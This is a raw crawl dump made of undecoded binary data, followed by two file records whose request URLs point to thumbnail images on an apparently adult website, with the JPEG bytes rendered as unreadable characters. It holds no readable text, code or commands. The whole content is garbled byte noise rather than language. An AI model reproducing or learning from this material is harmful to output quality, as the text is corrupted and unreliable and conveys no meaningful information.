^9'�9��]^_٫!�I�im�_<���"$���ug�94�TҐp��!ݠ}�ֆ�Z0d�� M�n�f�Q��T#G��"R��e�|��%<���}��mjK�t����|sq��F��%�j���*(N-���#��KJ�K���a�D�>Bf���������Gx"����&������f����\�l���ڮ9xBU��ƶz৵q�)�H����km��'�t�7���?%h#�>(E-!�0�˪�7��xA�\��4���ݲ��!M�i[��{���b�j���ܘ���s�ө��NS���M�i��N1|z���[r�KH&�����jV���>�E�[p�СECuCa��p�q'?���*_R�^I���{^��܏FJ}Z�&ި��@�Ï��D�z6�6�h���z$����P���A��6ʆ_��S���Ts��>���ǲ�Wк+^��i4�gA�CqO"�1@r2c�#��;+���.�)MufF_������F�;L~iI�eiB����C�egr�1��܋vٍ.��Ti(*C�T����0�@��Θ�*϶�)��� i �����36�TV2y��p.}�j;j$�д�%$�  Gs܄綄��&�	��P'=�G���]Е�<�q����F}~mBY��Ih�P�������z����f���ׂ �E�Z|��U»3aqaڧ�ذ�)��<z$g>� �N�a����N(Ӣ�Z�:�� ��N�̺��ʩ(Cy%0� J
OC���z�Ֆ�&���zZ)԰�4�7��3E���n�J��.S�y��n�� ��>�G�X�L���8A���i2�%��^@�v6��1� dW��v:����w�'۱j�aT�%�in���n:��Pǘ�<�{� �>��:��Z���/����^ܽM�f����6,NOw��o��+t�Λ��2���_",7�o�u9m|rG���U����}|�"p�F�� o}���oU�g��:��)Q�G~������j�:Bt8@玱v]O�G�/m� SX�Zs)j��
��: �z��mYf�ꮒ���t���sQ��5.̹�N��ɼ(ۯ�%-�B����HO+���h����դ<����r��z�L��\�˶9���}�+� ��Ь��V%BTZ�E.;*m�,�8!X��֑@vaJַ5�ky�W�!�SjU9yI�5(��N�l<��?���&�ELV�=q�J�Z�5��B����7�N_�ɗ+�rUԡ\���\���dT�j�zd��il���ku^��h����I�Z���6��4����m]2�)�TI��l('#?_Hߙ�L�>Hu]���[z� ��"�����uZl��)oJ��2�<y":�Cdp�@�����R�c�&_qm8�N��8^�����#\��%��a898�۩�:�u�(�m)77�i�R�J�lF�1f�/[R�k�Q�Ƨ�S��Ԇt)���l�SӨ^?C���骺7*�e�,���V�t-�L�%�ZN�G�79��3��Wj��|ɩ�O��m��=K
b��˫>J��* �ƦW��֝.0�?�$�yy�*��,!
!h��f+����H��i��V��ܓU4ea天>h�NO��c��Q�LJ!\����6�+R���kcXW���,ݖ�e�^}�M����Z���!qP�T��tY7!L��Sr�m+l��^�	���!HQ7P�.��.�v�ݛr�C��E�aFn%j�\W�YZTV9狝�_mz�Y�;.�����Z��x���8@�C�q*�k�./����Y{[��jU�^��e��*�\m�(uq�.6@�
�����+�4E�RP�Ϲԋ�l��k3r<6�J ȄB�{��ۘ�?�/��%�^�1V���śT�8�U��\Jf���(J 9'�SQ}�T��r'���t>���m���
����*�z����k^��5{���!�5Z�.���y��q�C+�p��N��2��v�y����3��#�\���(wBA>�&���[۲�eZ׵�_�1pV��T"W��I�L����Ht�)�I��>�\�Yq)�Z
N���޿X?�gݴ�t�KS�:��X:��s�XV����}�HW�f����<��k4F��:48��JX� ��m%�8�[_�JM��������%ݗc�JR5����a�]�{ka\j�����o��ӽ[�b�V����'=1���[x�B	@8�h�Y��i�)J��lz�g����Eza��h6�$��`��^k�9��uӬ�B���4��P���˟�;Cߌ*�52��d���M�G�5�O�$(c)��P:�ZB�R�%X�ϯ�elCb�(�*��� >�CY�ch-K��W���n��2i2Z��ĨȒz]�r3��V�4�'A$؃{[׎c�����>������'v�D�%ݡ��آ��b�L���� ��﫩a�K��u���~�����ɔ��JYPΫ?���ͮ4į�QW�\±װ�����U��'��~��F�����M����g�9���j�����zwpy���C'*?Q��9SnjVmƓ�C�*��i_f\A/�t�����9���9���ۓx�BO�0y�%��%m�=���a��iSKQ=����׆��U��70�OU�k�u~o۵I���9:�� 4�Z �^~.�S��,.��5���j�F�`�W��!�*����R����%H����R����ԎΨ14��u6�9����\U�:-�|!P�,g�:5�sӜz�*�ɐaJ���`)i��	WA׾N���}!�K �����atԠ���+��=y�)�~����-��y���6KȠ��2��iάG���qYB9qO!Ө:�3/0u%E{vє֪�.̸�2����A�B�����~^1on�֦�p\0��"�C�g�̎'�)��8V���o���sh��IL��P�����xU��L[~�Q��3p�\Ƌ��(/�m9_Eg>��Vy֞�ֲz�'�WO�Ȱ\R���n[�~P�^�]�W�m8Z
~2RGR}�?��zP�[R����(�q��-A#��
Ǆ/3�{���X���\ٴ	��kl����T�\��Y(C����Ȥ���Lͦ�&�� ����oG��7ؙ����0��'1p�h��;c�	�f�N�5���5
�v[h��JY���_��#Km�;�Z�έ�O{�7#���76_.�L�ʭc������o3���iH�\H�k����G�CJ�JRU��Y���ų,�ўżm�T�esK^�H�A�����pl�:�s�%Q*�Ԗ���UK{�4O�3��^��4�R�Eﵹ[�Q�ZDۏ�g�s�mt��is�q�B�Օ`/*?#��U͒�^��.�����R9�F	��(V�C�k�M
�~Bj4�	Sa�a�Ր������Rr�d��ML����)9H�|⣯mS:�m��4[��O�ͪ�W�U��=�R�I�HBS$.��4�SNNd�H�Ӏ��?�5vp�&��T��m% \q�Y��C�o	}iCxǺw��Dr�V��t5T�\�A��U�8�3��:Y�ͦ�Fv���� � t���y���oi�&�i�Ab;���-9V.���Z=ImT�a�Ԑt�0G��Uq <V�����X�U7&�͟H�NhM�ʗ�%`#�*�p?�� �֥�����"c��
�֕������H��U^�7��G3߈�����o���H����|�y��\�'s�<}m	��ɺ�KOvXw<w��hox[�R��2��Jeu�i2�z2��ayeo����|�vW]<UZ��m"�'׌L�R�f]qvSB��oY�.�����b��;32E�o�fmJ���|�a|�p��e������=4�!�غ�J̀��ף\�a�`'��l9�����l[�m�LwE�59�\B=k�8���C�Y0t"���A)lŹb-T��HR��i���ѲWLG��{ks�r��ܓS�T��}:��iҢC���;�IuGI�GhݓlZR���SO ������ĥ�@C��k��HK��d��p�P u��rM���ĎJ��������H�(I�QC���B�=I\v�"V8�\F?YVq�u[S�'6A�Zp�I@X"[l��#�n6�;~�Y��j��	�m���P$�l��B'�=uiD�J�4�p�:M�v�1�UJ��դYi���h{o�{Xа��qT箨o1XR�u�8P��9�����X��̶T��ZD����hu${B��ҢP6���j���ӧT�Qʍn-~)M�R��v����(�do��ta�`��Jt����IBBJF�~��sS�'�S��5)�7�������������`�o�7򏫟�)F���'�ݸ�]�[wqծZ�zJ��D��b�5Ԡ�1
>B�(��렿g���#UJ�Ru����yF��-Q\�:�.�]o�!@-d\Xg&��������s`ȴI���̚[�s�&"@�6��Q�g�x�㦴G$�$(:��������S�Ԅ�$8 =��bzZ��E����mv��(�ؑ��$����?r=R�U�A���JE�� r}z�:HV%ZѮ��o�� {D?u-�S��%<�'�E�
����u�(+�Hȸ��<�zC�mBu�P�@*?P����
����1f��F@BVGD�����rl:�*���m8�����/�J�E���*?m�S��oפ����^�S@�Ҝ��W�
H:�3MmMI8�
�7.�+�����ƒjS�U]���4��nji,4BU夀1�
�I��t��X'Ȉs�JԼ�ęq�Ҧ{���+�M&�wZ-[��K�W����toP��@s�W��3� ��2��!�9�A)�z�)Q���S���a=у��
-~�bJMV�T�\�x��d0�qO���	 |j����|��M�D������6��I�S��@J���cG�e���_�k�v&��n��Tn�U�MjJ�����C�ļ��M��o��D'���HX-#� ??|y��XEN�:ֿ�eE�a�ucq}��)^;�B��KR)���&=RS� ʇ\i~@y]r���N~��@D���LƕY�U��!�bY���Ä,�赳�BK�7۵��eb�.�Q�C
�'��<��T��Z +�h���WWd,q{��#˖I�{ �����!^�t=��Q�ǯ�N5-�
hd6������3�'#]�0�{R��{��u����.*2�m�Q�m������B���t=�h���l �IB�.�[xk>�k2��/ĕ�e�Y�m��q�?5�D��>�0P�����j�ԥ�S�J@��'��+J2�-C!b��ư7Aq�\��%�Z-&%��8�3l���l�(蔏�ˡɖ���s��裸,U��	���:��!E��)���	�U����� d�u�c�qk{�����2c�Xa��8�_������(���2~��L)Vh����~6�H�e�ΗQpYE��>�"]H�����t��}1\W]ˮ��)ip���<�z~��%S2�(Zm�G8�e]�o�钌XN ����noo��w��
A���'40� ��Cd��Pq�#:aB�N��:���� }��k�8�wS�:��}a��� 7�2֬3bšܳi�_~CЩͧ���͵��^8�z�稪O����!!L��ef	,gU��be�?k��kxg�������VU����kz�n.;����XQ���M,��_m��@�')oW����t�<�Y��������ER�N�Ki�m��ք�g�B�?���}t.�<_BC.jP�?�z�v�o�o�U.?�X#��4�~����[�[f�
�~�Ra��5";h�\qN[��pq#���i�u.h]g�H�]J�h���ϯ���;�ڶ��6չm��U���r��]�zd����e%'���y�SjsT ��޹k�p��=��FڌX�2����4R�1��1�����hBQ�ulb�J�BT
4��|D�6�U�5�7n��S��$yy�c| (}t�7٨Z�`���c�veOH�)��� ���CjP�
-~��cשo>d�}����C���	=���4�1O��d�IB����>~��T�Ұ��XHۡ��W��ʠ]U��jlZBP��+j�N�����f�� z��ijb��d�N�c����@��QR;f��������*�k��P+1�z:�߉sHi"��#-VP��B1��]�(O�/�I'6��EYjdÊ%m�m;���_�Q����������7��[~��"�o�$i4��ž�K�aD	C�=\P�:;J�S�iq�4�	�!j
$���r3�e-Zzo�c�?b[��:�ŷX�J}�T�g�a�Jw�\!9)$� �]J���$t���"�m�Jn/������;`�:�97U�q�7�ś�stɏ�#�K�B�`�e\��q���U�aǂ�4v��\��4&8��� �M�th9阵�!|"Y�so^H�ڍ���Ƿ�ө�T�_��$E��ȯ c��ȼ;E�ƣ���Ϡ�R�] �V� f�z�W\r�E0o��_��o�öy�
G�D�MQԗ�u� �,����eu=�k�Z�R�C�I�E�ϟ�E��Ri^�>;ujB�� �����m��=���aU�y�ݒ�&��Ii�z[���)�mĂ:?/4��N�5'����������qN�0
�	M�zŎx&����Kn�nc&�R��T/U:),��_��|Г�'�8 �~~��綖ASw7���6�b�-.���*FE� ���`w�CG}m���.X�D��5ڵ�NMv�z�Pm����2Ye\T� q��ڍ�5AL���4��m��itg�Kx�2l���~v��B����Į�l��%�.˲�F�$��Q},�ⓟ3j� ۠���ć�X���@7�~?�Q��,��/�74���-�j�.pF-��h�����G�j����k-Ʒa)y�4��J)=Y<��Ae*h\�C�9�����5$�鉥�KS䓎��B�ix)�:�b��b����3�'ˍ�H�1HG/�%* ��e_�rM�ܐ�|�!j�=7��h�t���lo�[`\MK�Q���y-�ȮIRR�����B����
g@M�{��4��$,��%��n� ��|߂��*M۞D5��J���B	)�RA$|��iSzpG�J�V��I�0/�M�-z���Iv|��8�� X)�btI>�a PY�� �t�,���Ja���ydGn�t���^������4hu���r
��RV���	�PN�:� w����8�u�fT���m��m�����방vji���3>4���C�S�¿:\�s�v�j�F}k�AH[L�AVR�|3��#5C���J�G9�Oeg=A�A���w���d�u�D�Q#�y2��\1J�_���$2�-g�w��ȕGjڔ�Y@����eM�*�<ÉO��h ��5�;v�wh�ʛ|S�F\iۚ��S�@��ahs�K���8�zv֘%�X#W"zBgR���Rf� Plw��� �~�m�uIwj�5v��)Ty�*T���N@�w��*HӨ�~~�aY��L�2��ԥ�����_{w���sg���Z���mWQRO'�H��y�X��ʓ��?^�\�\��ڬ�. ��)�ʌ�ܺ� ����o�Q5�~�n��U��X�����o��J��9��$~bz�U&�Of��"û�� �ԎD��-�z��{�I$����Cm���V̲w�gZ�-y��)�[Z��KO#�M�	��������9�����8�ZBNV@:�� h7B�6<���4�j.�j˹+�q�q݄�R[f�� ���'?M�ʩ�2��'%S&��.�;F|�=�ySn=�~ϣܴ��:1��h����iN|�^P����t40n	&׼\����X�-y�{B{H���:5~�Q�T�ʊ�)m�(�Բ��1���?',g��5"�I�8�לL��E:? (opE���S��fT&ҩO��E6��	�  �}�� .G��5�C@��a>�c�D�䐜��u$dZ���jT�T_��u�%1�Apr${�+U�+PWt�:_эi�N�T��-s�>�)�����y�2�ө�,�l�%������Ȁ���#���5�U�q ~K�����JJ����Z�M\�2�T�T��qkP�J[iK!�$c=q��B�w�����j�t�<�J�-'-�|xND~5E�r�\�G9�̐�d��ӌ��@X���_�OH��A�|�=fEL֓���9W,����:����hgM��c�B�9������Ǭ�Sm�^EF��*{R��UA"*�8�yC�' ��#���2ڈ�Ҥ��8Sk2Ha*�2����W�'x`�(�V��}m�Õ�j�&����&���� �%���_.�1XAY[��D��9�N>�	}�s����d���Mʜ���ysmi���>�b궳å�ͱj���?o�b�R��n�R��B��Tr��	��t�����$�?��hPz��
qM��{c�����⃰7ôI�L6�
�P�|W�)�Z�E8�)�M6��T�E�pm�/�+.6�d�e�� ��{���ٳ�&�c�b^T��A�ֵ�4'!AY�����%ԴM���N��[��4��2ZU�y���w�G��G(U��w4*�.��y��+8-��� ����������rZߛ�������vg��B(BrV-c�W���xً��O�8W�ȩV�k1�.w$M��M˙	��]@d���3ƪqr�ҟ���s���{���������J�$"aO�(�':RI���5�Aۛ�F=~Jd:����ԆԵ6������{��ʝO�D�S��hō���k�H��r����p����vܩ��\"5�O*>d�6�Q��g�Y |ζztĚdel8�m��_?�W]re�[k�p���l�]b%K�m���=M�N�В�,)K*HB�A9����A@ ݋�c�]�x�>,ˍ5k�ĺԥ:�}�)��h%$�2x��D[t � �7�������b���EB]~����C���c��d<������ˉx� omJ�HP��.��Zԕ^_�Yw��j��jO����'^5_��UHPCi[������-w� �j'n�i�g��/U]�md[Jl~1۹���]���[S�%,2�{�= ���o�ܽ���*O�i��!�=\G�%�ۇ�AGt��ҝC��q�7��c�J�U<���\e��C�)YN~*:�TJI�������i |���B� ��u�����6��Lus�4��*O��
\q������ɚu2���(����"%�4aJ+J�%��n����r��M�V���G��T�k��D�w�hK�j�����RLa�lA�ǈP�Tg�b�#o��x]������r�-��Ih!���$���@��-���8>P"���lˉµ����xd����S�1c̉�V[�l8�)��H�#�W��~5aJO�B������1nTz]�%nR�#�S�c��CM��J �#�zj�����Z�6�e��^���b��|�ըo"��V����|@)
���v��LZ�;y��z?1Z�'��1boM"�ly��c��r*]qm���XR��24J*
'}��q�7T�������u�*��D�׬�Ǚ)��-�a*Q�S��Vqc��Î�v������ػ�͟�"�G6����l�=� �RS1$��_�o��5��\z�l��"EY��I�Iw�=�:Q���ȍ�j�(p�b��� �5�V���Y�
�AH ��x��y� 0Z�A�=b����i��F4F��OԀp|ED �{u:g�,�~�ZYJXQ'�� =�&E�
+���z3Hi
�BRNHꮽt~�����^T2e���
��3,��l6��.e@c8��F�J��#�'�/����wQ,
b��"Ɍߐ�P�p$ �=~@k�7�ʹ�H�9� eӈ��GǸ+qbK�E����%
D��ex��.+�]G=t2R�m�㺉(j])Q	."�����	+��O�5<�n*RR[�BO��>��+�(���8��вS����r�9W����@��UB��q���SE��9	�i♺�A9)B��8Ώ�iN���Qx�Ie ���I��':�d��V�R�}��FeXw��G�"п��.�_����U"�"�:�3*.
y��mkB�O�%##�t:�Sn7��!��\��BH,Mj%zJ�s��on��m��gH�I�(��OҸ;*d1!Ė�-��U�G|������A�`K�%�
RA=v6�&\2-iS=E��D���KÊ���x�t�jI���sp"��M]G�H>B,]��1�D6ҿL�`g�!>��^�J�Z��	 p0�{�������c�Mi&3	N~F�O\���i$�Y��t �Q6�T%Z��*�GI����t��ϥ��|I��Չn��*7 �@(X��|UG�*tV$>�)k@'�D�N���&��g�H D
�e�{�B�����̺[ʊy�.��	���V�I2�$܅����Sr.c��}P��hA\��D�^���n��x,�}mk���t�rh�@P���Z�6KQѽ���o�������A�+H ��Ԋ� I�X�A%*�����

--- FILE ---
content_type: text/plain
request_url: https://sexarab.icu/thumbs/751/2705852734428756751_0.v1539150060
body_size: 5502
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� A     !1"AQaq2��#BRb�$�%35�EScrs��������              �� #       !1A"2#3B��   ? �{H���$c$���.!��������%ى&`�dV���V���"S �! -Q�S�A�u
~ݲ0T�:��y�8[o4	�U��������t�@{��Á�����ys�����K�b?L���E�^U�Z>�/�<(��*p6�p
&�--ʴlJ�B�$lx�~h��)qKyo!WsHBr��R���K���R��r;���J`�@�X ����8��� �<�ܕ��[�v��dl�ݪ| r2D1��詓w����o�h���6� G?���ۈ^�V�p�/,�zejz��HI1���,�N}U�]�'�{bq<4��UrM�hډ�h!�m0m�䉏��������(>�H�8Q�Զ�AL�
6G�T�#O	�H�fN<yP��i����]U�Miq�r��[K8x�ɜ�1���@�������6��MX�dMW=���0�5<,��������e�V��l�.&��%�i�j.G��u0h��SOfZV���� m"S�h-R-C$M�l�$��<�d�H�Sh��'��31��Dl,G�{���g�c�Ϻ6����㲎��F�i>����u��o�+p2f0 �PⶭS��佩dǒ̆�w |����+Y�A�,Ӹ66����]���������]��G����FJƶZ!���r�l����i>����R�Z��T�EqZV�R��� �	H�4{�_=�Ka��*A{�lұ�o`�	�	�"	Yɢ0JV�F��y��R�hDdk�"i���wf�)�{�� �WC��e�[ƚ'[�>EL�H�d��4Ӻ��Ured�x�mS<���ñ���dŁ�9�;k6��V�c�Q�� ����#�G��Tf�<��L`�䮄⬖ƽ�����6��l�h %4����������
d��%r�T� �dWF��a7Q��|M,w,�g�%g�uN����� ��\�y��<��zP����� ��+:~���{\͌�*92��㲶�2f3�+��ص���a�Ql�á�V9�`�n�a��ƗR���'��j RHHiZZi( P%*p�yD �	�(��<�]I�4�O!kq��HkM��~������I�N�!�w3� ���*9,�76v� ���v���� O�ǒ M�/K���NIa�&���C	�y����yw��^3yH��k�f�;�xCۀ��r�������O�3.[��J���h� �(i�#�Pj{PG�Gp�$*H{���Snݶ:]�7Hصd�vt@FI�j7�������8�@�� ��O}5Wm;>�C�P����� 9�<[Xw��K�o�)����� 6ӄ��.ϋ�*����� �V�(iZ@A��H�:���{�G��"M�N�H�v�H�`�T�I��A�|�IS@<�4Ҹٽ��KN���F}��q��96՗$F����3�p>B?$�|x��/�6��S4��Ԣ��u����%�]:-zbض���3��L���@
�7���/��<V��(��$~"�Zr� ���D���@$�L
���@�60� �٣ܯ;��s�f�2rd��'��W[�[ۧ���>�+%�Gٍ��;�����j}-�D�3Js������*[��7�H�#�z�^oƫ�p�R {���N�tҶ����NgX�3�����v� E��~N&��6�3���h�T��<f�嬍�啟$Nih�Q.=���0퐖��Kb�d�!���ނ��գ���5�I����@-�
\8^^�g
��l� +֖v=�Y�'��.d���w���)1�д-p]B�- �A @$�#4��y�_���q�H,i��ai���Ύ h]�}��n�BM���Kh�sEo}��f���^d�o�����=���;k��u}.d:0y��?��dO������K[Qgl-S��ͬ�c]N�x��E��[��C�Ƶߌ8/�5�j7��N����zI'5��Z�xy>�6����n�,��c$E�8�#O&�a$gL��l��3Kb ǩ�Wc|p��c���7Rd���>�S�������4KG����<x��5��&5ɷ36s��R�� 1	�lQF��N�ۋI��l�ɮ�ᇨ�IA �$� �� @����� R�7�u6���:X��y��T0b~$�]�\E���_�Iq��$:��<l���悛��dc67aO��c{�{R�K���r�9�O�By;�M
�zq�?~vd���S�Z�]7��b�x�G�s������^{��{��)w��'G��pdb5��-����$d�{yk�	XW�s��>�K	����ˀd�lc��T��c0b�:�Hʧ��!0LDn�u;� �07�o�-��9?ف��X�̹3� �SE]��%����=������Y'�g��Ym6}X�t��������i%buvc��~w2�IQ�=-<f�ypi.Z�=�'�(Y�e�.;������Hd�c��y*������v]:8����}�]R��5�;�{��Q���
�$��F��\,��dວF�E����)W�g��2[�qￆ�������eVVt�k�W�s���=�t=��z�Y�Go�ڝ�iT�����5�q�{7�E�,��k�l�����<:��Z8�֙��>��,xCp��c|��f�H�\�KuFN����7Q`��/-�j���z�K�%�%h���H2u�E���&K�� ����^��uX�,�[���chZ��ƫ,�4��cN�DO���|.�P���H�pI�f�i�#ࣖj����Ƹ��8��I���t��d��7.f�Gr�T2�'���?���pB��\\�Z�-u�U�8�Wq�!�6�� �4�B�A~(�ӧ�5�Vо��1�|Q�8s��	��K&@*9s��E�wP$]�T2F���l�V�<}-���w���Z�}7.6X�屍�P!�O�VK�L���^�fS�9��y��ho
�gDbci�C�.A��-{���v��t���aZ�$- -@�x�cu.����:~T��m��c��,��o.�˗+!��d����ܪ�ܭ��F{wH=z'�k����:<�����~��(rc��T5����g��z,�`����ǃÚh��z�U�Y��l�:��ds�>��+�Ԟ����i��O�aaӷ���� ���TTi�/y��Z�������];K�X�,oI���w��g�H�"�3�r�~�=����
cӚ�$� lȗ�2��l=W�32����G��Z���SsG�#?*��>�w_��e:��Ft�	�ː��)Kߺ{i���% -@L�F��wf�BX��9��O��f�M���ᑴ����=O"I���9�F�f�]Ïr�|����OUN�I+f����� f�\�O����,}�7;,�^����~>K��m ����/Z]v�hr�8���>�x��rYO͓�^ݒ?�b8?�'����l������\[N�q����8T	�`u�,s�ü�,R��dz�.�r�Y�>���bK�bE%�hP�f�Ѵ i)��Z��Z��J��Tu�9�s���}�b.M!g^9�X��Kbsۇ�-����;/9��Ҹ�R��D~W/�] V�]7A�7V�G����������ǮF��hQe�X9�F���E��\�t��7Е�k�3S��W�+���K�'I������v#�x��T�AGu�:�?�ir�sF��J��㍊K
vU�lL?��D�v�=�
��� �i�`Ja(�5�jfi(Z Z��.s����H��e���ҳ���������W,@� �3v"��̓�ݩ=2�o�Z%	�5j�2�,���J9z<}��i#�����è��=�@�P�vy�Vff[��n6G�$�C���c|m?��bh�9S��-�(��>���Bq5I�#��b�������\������3���U����)nڐ.d�9=�OhZ�SI@MqA�q�]%�4?u�+�'��S)��}�y+b�G����ؐxޙ���։�D�~� _���������7D��q�F��#� �V����O�چ0c�x���SK��q�(�q6�#�cn��\}��H��UW�d�g;���� HI_''@�q�LoԤc� �.�(�sgcaG��L9�d8��
џ���)hÜ��Լ.J�.�����d��� 2� ��� s� �� �5W����L� �� |�i�1�p1�Y���>��qf-f��nN����+�w �aGw��?�:�T{��w`����|V� �V���� !�꾠��ȁ>�J�g�e�F�����R��+�mVV�I@�K�IH�\��.���+�FI����_�]�-˥��퓨ɡˇ0�<�1o�����Ou�M{Q5���	�O�]z� s�V~l<�>>^+�\����O�^��4���8���N���|RA6)I��N,������Br�'~����H�*��o��D��V>Ĩ�=%s�3��ی�NnN���{���I����鋖�V��b��; �!û��P�Ǵ���Ϗ�o]i�֙�v�V�d�\��a�����9-� E�6#���a�n}C�.�x����"��=�Rd8���M+v��\�Ι���#I@��^{�<˪�༅��� [Q��J0�A�,�@:�ֵ�m6�%��-�r�Ұ�3��#n���*I"S+Z-��x��J�<x��{R�{X�[ǁ���f�#!ƅX�U�. ,fK�q ��t���	��V�w͎�o�k��e��V�z{W֚����M�~�U��Ey��uU������cV�q��dlcm��6�T�lڽ��'G�5��� <��g�
�4�t�M��=���9���ɟ�OU��1��q��"V6����k�L��pV����k�9��Y�^�� !h�����Z�:F��)�w J@	�8��E+���E ��J����7:��n��qZ��3f����>\fb<J<��;�(rzKn���G����R�ö����iW걵1Dr��{H��Uρ��a���C�u5�|��_;�G&^=־��E�a�y�\2ep`�������W3s�c�9��677o�����w�����<��Hp�)�:�`���X\?U��0�$Ms������J\2��n39?d�n��Q��£�����s���E���3�~?)=5�lE�m�Vɛ�y\Z�F4�d�5�Xm��>WS�� ���ڔ�()����P������h
����O��4��Eq�[��\�3j�	ퟖ���u�9p-#�O��6��Z���{�!gDqln�u�,��ۊg� t����Vi�9.��%8g䞒��ˑ�8�wKw�_������ʺ�TN4y�Q��8.����ʹ�k��1�&�����U3;㘳��D=�����ǹ]�@���N+� k��h������cG+�f<��Ğ�f|�e�eW�2r�4��K!�u�<��*��;�u>7�����M�u�Jʾ(��

--- FILE ---
content_type: text/plain
request_url: https://sexarab.icu/thumbs/515/2705852733710225515_0.v1536840362
body_size: 6755
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��             �� <     !1A"Qa2q#B�Rb��$%34Sr�5������              �� $         !12"AB#CQ��   ? ��뚒0#5�	�~�b'�$�:R���M�������y�uA�g )<�[[���b�֪�G<�P�n�c�qXKm���V�M�V�LH��!�GV_z̈́�˘�}�Z|�A���|U��u���2�=5-�T13D�.�o�H�l��c�"v5_�oU��D�6%�d���� ��5��\Z1�ϵS��y'M��rO���� �[cp�u5�js��*&N������:�~�V>���b�~W�^?	lH�8�}�_#<��T�Z�]|����gZ��In"�bs�����Q�#⸊Tj����E�P}��l�il�;֌.~�Z��Z��1��OZ��FΒ���^�Eq*�U�!R�^��zɮxUs`U�#ګ��5��ʧf:�u�����9��Uj�T����\��{m�~����j�řM�����
�ar�X��-D�(���A'Խqޏ�i:�O;e�.=�𺣖;ǧ�Y�6�����J��ʖ����O���{�W�?�Vbԡ����8��o��K��r9��;�D�tJ�����ۯ�sY��K�c��va�=�c��nQ���|���Eۿ${�)��Oe�g�A�W\��I��{�CT�p�����[k[X���gw9�IӮz��%aװ����
x�ip�EWp|�v�p����4�i�[ޛ�<sr�d�����5�!���n��o8P�~*���C��z���M�x�Ə�� ��-#�3� ナ��Ƿ��gS�f��8�Yv�>}��-�������dRp��;
�k����[�#y�XG��-Ŏ֭n%[R��ldf���z��� ��&:Ȝ�iv;��O=_p��o�4�q��h٨Ş�Xj�٨Wo1;S�=R+���V�]ߊ�RO����I4+�f�Q�������+���u��PO0xج�z� �%�!�c	x�M��Gri���5��/����Hn�sFE����#8��4���R�c�G��]�U���N�y�Ut�d)��f��ԹR	��9����o�a�:�8�1��إ���&�ȪV|}f|[��=�\[�.����Q~�^���v��zI.��Q�3�X�<�ά�^Y�a�=I�ݭ7�A��a]�4V_YF�m����vuu^���]h�U�B&V#��:�t�%�x�qS��-�4��ͬ'f���j��2<�I��MÅ���k�d���3�9�)��!G��*�L��I��!ݽ�i�;�Ԧ�$(�5,&����Ɨ�v�'����e�\��5�?����`�/��� ��!1����YYꚔ:�L��8��6L��%N��̀2�0�(0^�Ei���=�5��J㻶�IE�d
�b��X�7E����Z���'�Ф�S0�wE��My�]��GS�� wj��V�!ti�#�5�ڕ��#�\�YyZ��z]��6����=�Á�k5��q�-��!�&L`|���Il�&�g�w<u��q�C+F?�{<���XD�dt�ɺ;fD�������{=����ɝ�(U���5��ɕٞ���q�zO�
�K���Iq���|{g��������ħ�Qֹb\���k��ک��f�h"��q\�>Wjc��	y��G��R"�V�Q�Fs�tg�}��R�?N���闻�a9��|��~���XS�ɣ�U���)~z�&��M>�iV�w]��Q���>��9�7N*��v��	���v,�
y5��m����H��ޞ�ٹ+5���w
�.@5�mB�=k��@�#;��OjE{�&�v�g��%�.�F�x#�������r(��O�4�����9d�c,+�pv����rm�-�8�x]�nK�W�x/ZY��D	��k{s��o���Yy�⫇�����k=��1��HԎ7
=���i*�,sɩ�uɴ2����k�^]����	4�P�ՃFV(��Gjlx�7O�[��T�$�NG� U��Ն�n3�*<� E��L�����ފ��df�:W�wS\� �Y���Sc�s���c�t=���x�y��c#�d����f�g]����e:S��YX U',h����[q1��+�V�-�Ⱦ��I�?��IaҔ̾eܛ��Ԧ%���:!"m9�ۂe�d���˥�[���X��Z����)��XM#n�x�*͟�v�Bd1��������8�(�O]˚W�xCL�b�i�휆����Md�.?)�X��<=v ��Qn�g������I<I}4�R��ǝ��e�ˋ�Y�r�fum�K�Hd��k�ڴv�b��=�
�'���n���[��c�+���k�ֽs�4����9x�j ��K��P<IS#���$���:R�fu%��9#�L���,s�t���ںL��f���n+Q���������*��ҥޡ�1�S�Vt�Y$\�H�F^�N�y�Ȧv�X3U1����h ���U5xH[:�I��X��h���Hp*��
�*�:\:��-����?���}*���I6�Ѻ�z����k/�ώ�����s��Ff�%�,{Sr�8�v��
�?+�U��n/mm��'E����[1>��Y��t+��>�k�8"�3:��)��s\��' |R���.�O�l}O��wsҦ�V�\C���aֳW.��Y�'��~Z�ŌQx|�X���X�i�名ߚ��#�9\���?4�O4�N.�&�|�k�m��-�Y�z�%����W {V�d-8��Ic��sڊ����`�+��'9�/��%�wا$S(�z���M+�GJ���&��jQG����GBGz����8�6?,,cശ����ɀ�pQ�UV��K�Y=�5��c�]�� �b�HO�5(�K�>ˆ��ye�)��W$��_kj١OpeNA��ggZ��e.�v�O���x�#54��g����H
))�{�<�Nf�7�Z�@��������,،峻�Um<�����]�\��d[�1��i�E��Zl�S�$yL�Ux�Z�-A�U�a��يEb�S��VXs��,T�@N��ٷ�g'�( Z!g,���+Gl��h��C@�,�K�^F�%��"�.�N�5L��\G��)�1 dV̻�i�O�5���=�����V��SSȒ7^��{��J�fY�I=s�f>M-��[��MG��}O?�����ǵZ�h����T�l;����:M��>L`�b��]�׸5������^��l��]ZQo`��7�0�cY
���c֭Z�B�ڎ����>��A6�qL6 �>�qT�;�2�E���RT了sq�0���*���ȟ꯮c[L��B?ʞ�/��]I�c�nP�✆� �>{�e��-+��YtZ�Z�J�P�i�E�*�+��H\-�JG�*2c���*]x�ژ=��GI�Ը������sү��m)��d���u��J�.��ְ���*�c$/QE�'��RH9e��!d�����_�7h\��G\�6�%I]��.�3+YK]V�d0�
